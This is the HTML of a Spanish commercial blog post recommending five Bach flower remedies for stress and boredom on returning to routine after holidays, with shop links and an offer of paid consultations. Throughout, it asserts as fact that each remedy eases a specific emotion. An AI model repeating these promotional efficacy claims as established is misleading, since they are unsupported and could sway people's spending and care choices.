<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12999" class="post-12999 post type-post status-publish format-standard has-post-thumbnail hentry category-consulta-con-flores-de-bach category-flores-de-bach-y-adultos category-flores-de-bach-y-crianza category-flores-de-bach-y-emociones category-informacion-sobre-productos-gotas-de-flores category-uso-de-las-flores-de-bach" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
			<img fetchpriority="high" width="1280" height="720" src="https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png" class="attachment-full size-full" alt="flores de bach www.esenciasdebach.com" itemprop="image" decoding="async" srcset="https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png 1280w, https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach--300x169.png 300w, https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach--800x450.png 800w, https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach--768x432.png 768w, https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach--600x338.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" />
		</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Flores de Bach para la vuelta a la rutina</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-09-13T14:18:38+02:00" itemprop="datePublished">13 septiembre, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.esenciasdebach.com/author/laure-ferrie/" title="Ver todas las entradas de Laure Ferrie" rel="author" itemprop="url"><span class="author-name" itemprop="name">Laure Ferrie</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="12999" class="elementor elementor-12999">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-defd357 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94397" data-id="defd357" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-138f0db" data-eae-slider="73319" data-id="138f0db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89d4996 elementor-widget elementor-widget-text-editor" data-id="89d4996" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>5 Flores de Bach para la vuelta a la rutina</h1><p> La <strong>vuelta a la rutina</strong> puede significar agobios, carreras contra el tiempo, vuelta al cole, vuelta al trabajo y si no estamos satisfechas con lo que estamos haciendo entonces esta vuelta a la rutina se puede hacer muy difícil.</p><p>Por eso, te voy a hablar de ciertas <strong>flores de bach que te pueden ayudar si esta vuelta se te hace costosa: </strong></p><p>Porque la rutina no tiene porque ser sinónima de fastidio. Tener cierto ritmo repetitivo da también seguridad, tranquilidad y disfrute. Si no es el caso, mira estas Flores de Bach:</p><ul><li><a href="https://www.esenciasdebach.com/shop/hojarazo-hornbeam/"><strong>Hornbeam – Hojaranzo</strong></a> para el aburrimiento</li><li><a href="https://www.esenciasdebach.com/shop/impaciencia/"><strong>Impatiens – Impaciencia</strong></a> para las prisas</li><li><strong><a href="https://www.esenciasdebach.com/shop/olmo-elm/">Elm – Olmo</a> </strong>por soportar muchas responsabilidades</li><li><a href="https://www.esenciasdebach.com/shop/madreselva-honeysuckle/"><strong>Honeysuckle- Madreselva</strong></a> para dejar el pasado atrás</li><li><strong><a href="https://www.esenciasdebach.com/shop/nogal/">Walnut – Nogal</a></strong> para adaptarse al cambio</li></ul><p>Estas Flores de Bach las puedes encontrar en <a href="https://www.esenciasdebach.com">www.esenciasdebach.com</a> donde se elaboran de manera totalmente artesanal desde hace 30 años. Se pueden mezclar o si lo prefieres puedes escribir a <a href="mailto:laureferrie@gmail.com">laureferrie@gmail.com</a> por si necesitas una consulta online.</p><h2>5 Flores de Bach para la rutina:<a href="https://www.esenciasdebach.com/shop/hojarazo-hornbeam/"> Hornbeam – Hojaranzo</a></h2><p>Esta flor te vendrá bien si la rutina es para ti sinónimo de aburrimiento, de repetición y no le encuentras ningún sentido ni ilusión.  Esta esencia te sacará de esa emoción y te ayudará a reencontrar puntos de interés en tu día  a día.</p><p>A veces basta con cambiar de camino para ir a trabajar, o entablar conversaciones con compañeros nuevos, o en caso extremo replantearse nuestra situación para dar los cambios necesarios. <a href="https://www.esenciasdebach.com/shop/hojarazo-hornbeam/">Hornbeam te ayudará.</a></p><h2>5 Flores de Bach para la rutina:<a href="https://www.esenciasdebach.com/shop/impaciencia/"> Impatiens – Impaciencia</a></h2><p>Después de dos meses de vacaciones ( para los niños se entiende…) reemprender la rutina diaria puede conllevar mucha impaciencia. Que los niños se vistan a tiempo, evitar los atascos, llegar a la hora al trabajo,… <strong>queremos hacerlo todo rápido y no estamos viviendo el momento</strong>. Parece que estamos pensando siempre en el momento siguiente. Y a veces, <strong>nos damos un golpe por aquí, nos pillamos un dedo en una puerta…</strong>Por eso si notas que eres muy impaciente y que te afecta esta flor de Bach te va  a ayudar a tranquilizarte.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1f7d159 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35990" data-id="1f7d159" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89a0a01" data-eae-slider="46592" data-id="89a0a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1d53b59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72424" data-id="1d53b59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74236aa" data-eae-slider="29722" data-id="74236aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3b452b elementor-widget elementor-widget-image" data-id="d3b452b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.esenciasdebach.com/shop/nogal/">
							<img decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg" class="attachment-medium size-medium wp-image-12214" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg 200w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_-533x800.jpg 533w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_-768x1152.jpg 768w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_-600x900.jpg 600w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Hornbeam-Hojaranzo-Gotas-de-Flores-www.esenciasdebach.com_.jpg 920w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Hornbeam - nogal</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1d037d" data-eae-slider="91425" data-id="f1d037d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9519ae elementor-widget elementor-widget-image" data-id="d9519ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.esenciasdebach.com/shop/impaciencia/">
							<img decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg" class="attachment-medium size-medium wp-image-12218" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg 200w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_-533x800.jpg 533w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_-768x1152.jpg 768w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_-600x900.jpg 600w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Impatiens-impaciencia-Gotas-de-Flores-www.esenciasdebach.com_.jpg 920w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">impatiens - Impaciencia</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d0064a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40145" data-id="d0064a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da3ca1" data-eae-slider="53926" data-id="7da3ca1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18241b6 elementor-widget elementor-widget-text-editor" data-id="18241b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>5 Flores de Bach para la rutina: <a href="https://www.esenciasdebach.com/shop/olmo-elm/">Elm- Olmo</a></h2><p>Como cada una de las flores de Bach de este artículo, no se utilizan solamente en el caso de la vuelta a la rutina. Sus usos son muy amplios. Por ejemplo, el<a href="https://www.esenciasdebach.com/shop/olmo-elm/"> Elm – Olmo</a> es una Flor de Bach <strong>muy útil si te sientes abrumada por las responsabilidades</strong>. Esto puede surgir a la vuelta a la rutina, cuando de repente ves que se te ha acumulado muchas cosas por hacer, que no te acuerdas de ciertos pasos que dar y quieres rendir.  Con esta flor <strong>podrás enfrentarte a tus retos con más serenidad.</strong></p><p>En todos mis artículos, hablo también de niños, de crianza. <strong>No hace falta tener niños para saber lo que es el agobio, la tensión, las preocupaciones.</strong> Por eso las flores de Bach se pueden utilizar en <strong>cualquier momento de nuestra vida</strong> como apoyo a nuestra evolución personal.</p><h2>5 Flores de Bach para la rutina: <a href="https://www.esenciasdebach.com/shop/madreselva-honeysuckle/">Honeysuckle &#8211; Madreselva</a></h2><p>Puede sorprender que hable de esta flor en ese caso. Sin embargo, la <a href="https://www.esenciasdebach.com/shop/madreselva-honeysuckle/">Honeysuckle</a> nos ayuda a <strong>conectar con el momento presente y a dejar el pasado.</strong> Si no paras de pensar en tus vacaciones y si este pensamiento no te permite ser feliz en el ahora es momento de tomar esta Flor de Bach.</p><p>Porque <strong>estar en armonía con nuestro momento presente es lo que nos va a hacer felices o darnos cuenta de lo que necesitamos para ser felices</strong>.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2e5e9d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="36980" data-id="2e5e9d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6056490" data-eae-slider="87632" data-id="6056490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16182ac elementor-widget elementor-widget-image" data-id="16182ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.esenciasdebach.com/shop/olmo-elm/">
							<img loading="lazy" decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg" class="attachment-medium size-medium wp-image-12225" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg 200w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_-533x800.jpg 533w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_-768x1152.jpg 768w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_-600x900.jpg 600w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Elm-Olmo-Gotas-de-Flores-www.esenciasdebach.com_.jpg 920w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Utilidades de Elm - Olmo</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06d7093" data-eae-slider="87792" data-id="06d7093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c29ab61 elementor-widget elementor-widget-image" data-id="c29ab61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.esenciasdebach.com/shop/madreselva-honeysuckle/">
							<img loading="lazy" decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg" class="attachment-medium size-medium wp-image-12219" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg 200w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_-533x800.jpg 533w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_-768x1152.jpg 768w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_-600x900.jpg 600w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-Bach-Honeysuckle-Madreselva-Gotas-de-Flores-www.esenciasdebach.com_.jpg 920w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Utilidades de Honeysuckle - Madreselva</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b37b1e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="6789" data-id="b37b1e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65803d1" data-eae-slider="89952" data-id="65803d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ca06f2 elementor-widget elementor-widget-text-editor" data-id="8ca06f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>5 Flores de Bach para la rutina: <a href="https://www.esenciasdebach.com/shop/nogal/">Walnut – Nogal</a></h2><p>Por eso, acabo este artículo con esta esencia que nos va a<strong> permitir aceptar las nuevas situaciones o dar el cambio necesario.</strong></p><p>Estar fastidiada por la rutina, vivirla mal, con angustia puede ser señal de la necesidad de un cambio. El cambio puede ser pequeño o no ( pedir ayuda, delegar, quitarse de encima actividades que no te aportan nada, buscar otras que sí te animan…hasta plantearse cambiar de trabajo,…). El Walnut te ayudará a dar el paso.</p><h3>¿Consulta con Flores de Bach? ¿Porqué?</h3><p>Porque a veces nos cuesta darnos cuenta de lo que nos molesta, de lo mal que nos sentimos y hablar con un terapeuta nos puede ayudar a aclarar nuestra mente. Además un terapeuta en Flores de Bach podrá decirte o darte el preparado que necesites.</p><p>Si necesitas una consulta y si te gusta mi manera de ser, <a href="https://www.esenciasdebach.com/laure-ferrie/">no dudes en escribirme o en pedir consulta.</a> Eso si, busca a alguien que te inspire confianza, que sea yo o no. Lo importante es que te sientas a gusto.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7a515a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="98437" data-id="7a515a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29e88aa" data-eae-slider="14488" data-id="29e88aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20140ce elementor-widget elementor-widget-image" data-id="20140ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.esenciasdebach.com/shop/nogal/">
							<img loading="lazy" decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg" class="attachment-medium size-medium wp-image-12223" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_-200x300.jpg 200w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_-533x800.jpg 533w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_-768x1152.jpg 768w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_-600x900.jpg 600w, https://www.esenciasdebach.com/wp-content/uploads/2017/03/Flor-de-bach-Walnut-Nogal-Gotas-de-Flores-www.esenciasdebach.com_.jpg 920w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Utilidades de Walnut- Nogal</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03f3101" data-eae-slider="30918" data-id="03f3101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342e882 elementor-widget elementor-widget-image" data-id="342e882" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="200" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-200x300.png" class="attachment-medium size-medium wp-image-11603" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-200x300.png 200w, https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-533x800.png 533w, https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-768x1153.png 768w, https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-1023x1536.png 1023w, https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14-600x901.png 600w, https://www.esenciasdebach.com/wp-content/uploads/2021/05/mama-14.png 1066w" sizes="(max-width: 200px) 100vw, 200px" />											<figcaption class="widget-image-caption wp-caption-text">¿Quién soy?</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4083009 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="19716" data-id="4083009" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01c4f07" data-eae-slider="41538" data-id="01c4f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec2fdd elementor-widget elementor-widget-spacer" data-id="1ec2fdd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-187861a elementor-widget elementor-widget-text-editor" data-id="187861a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Tienes más artículos en mi blog. Te dejo aquí estos dos que pueden serte útiles.</h3>								</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-da970fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="53757" data-id="da970fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-971a8a6" data-eae-slider="20627" data-id="971a8a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08d6fc7 elementor-widget elementor-widget-image" data-id="08d6fc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esenciasdebach.com/vuelta-al-trabajo-y-la-cole-con-flores-de-bach/">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-300x300.png" class="attachment-medium size-medium wp-image-8759" alt="Vuelta al cole" srcset="https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-300x300.png 300w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-150x150.png 150w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-768x768.png 768w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-75x75.png 75w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-600x600.png 600w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole-100x100.png 100w, https://www.esenciasdebach.com/wp-content/uploads/2019/08/vuelta-al-cole.png 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c9b08c" data-eae-slider="37938" data-id="0c9b08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a22985 elementor-widget elementor-widget-image" data-id="3a22985" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esenciasdebach.com/problemas-de-trabajo-y-flores-de-bach-video/">
							<img loading="lazy" decoding="async" width="300" height="169" src="https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach-300x169.png" class="attachment-medium size-medium wp-image-12269" alt="" srcset="https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach-300x169.png 300w, https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach-800x450.png 800w, https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach-768x432.png 768w, https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach-600x338.png 600w, https://www.esenciasdebach.com/wp-content/uploads/2022/01/problemas-de-trabajo-y-Flores-de-Bach.png 1280w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Si te gusto esta nota, ayúdanos a compartirla</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Flores de Bach para la vuelta a la rutina&u=https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Flores de Bach para la vuelta a la rutina&url=https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="email" class="ssba_email_share ssba_share_link" href="mailto:?subject=Flores de Bach para la vuelta a la rutina&body=https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/email.png" style="width: 35px;" title="email" class="ssba ssba-img" alt="Share on email" /><div title="Email" class="ssbp-text">Email</div></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.esenciasdebach.com/category/consulta-con-flores-de-bach/" rel="category tag">consulta con flores de bach</a>, <a href="https://www.esenciasdebach.com/category/uso-de-las-flores-de-bach/flores-de-bach-y-adultos/" rel="category tag">Flores de Bach y Adultos</a>, <a href="https://www.esenciasdebach.com/category/uso-de-las-flores-de-bach/flores-de-bach-y-crianza/" rel="category tag">Flores de Bach y Crianza</a>, <a href="https://www.esenciasdebach.com/category/uso-de-las-flores-de-bach/flores-de-bach-y-emociones/" rel="category tag">flores de bach y Emociones</a>, <a href="https://www.esenciasdebach.com/category/quienes-somos-y-flores-de-bach/informacion-sobre-productos-gotas-de-flores/" rel="category tag">Información sobre productos "Gotas de Flores"</a>, <a href="https://www.esenciasdebach.com/category/uso-de-las-flores-de-bach/" rel="category tag">Uso de las Flores de bach</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
